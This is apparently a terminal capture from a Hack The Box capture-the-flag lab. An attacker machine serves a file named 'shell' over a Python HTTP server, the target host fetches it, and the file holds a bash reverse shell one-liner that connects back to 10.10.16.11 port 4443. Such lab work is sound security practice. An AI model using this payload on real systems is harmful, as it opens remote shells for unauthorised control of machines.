 kali@dragon ~/stuff/htb/caption
python3 -m http.server 9000 #-d /usr/share/scripts
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.129.44.111 - - [18/Sep/2024 23:35:47] "GET /shell HTTP/1.1" 200 -
3: kali@dragon:~/stuff/htb/caption
kali@dragon ~/stuff/htb/caption
cat shell
#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.10.16.11/4443 0>&1"
kali@dragon ~/stuff/htb/caption